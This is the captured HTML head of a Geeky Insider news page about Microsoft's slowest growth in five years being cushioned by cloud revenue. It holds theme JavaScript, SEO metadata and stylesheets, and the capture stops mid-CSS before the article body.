

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/
body_size: 29945
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rising cloud revenue helps soften Microsoft’s growth slowdown - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rising cloud revenue helps soften Microsoft’s growth slowdown - Geeky Insider" />
	<meta property="og:description" content="Microsoft reported its slowest growth in five years for the first quarter of its fiscal 2023, due largely to a strong US dollar and an ongoing decline in personal computer sales, causing net income to fall by 14% to $17.56 billion from this time last year. However, the company was still able to post an [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-10-27T08:41:42+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Rising cloud revenue helps soften Microsoft’s growth slowdown","datePublished":"2022-10-27T08:41:42+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/"},"wordCount":777,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg","articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/","url":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/","name":"Rising cloud revenue helps soften Microsoft’s growth slowdown - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg","datePublished":"2022-10-27T08:41:42+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-weathers-the-financial-storm-with-12-revenue-growth.jpg","width":1200,"height":800,"caption":"Microsoft logo"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Rising cloud revenue helps soften Microsoft’s growth slowdown"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Rising cloud revenue helps soften Microsoft’s growth slowdown Comments Feed" href="https://geekyinsider.com/2022/10/rising-cloud-revenue-helps-soften-microsofts-growth-slowdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Frising-cloud-revenue-helps-soften-microsofts-growth-slowdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 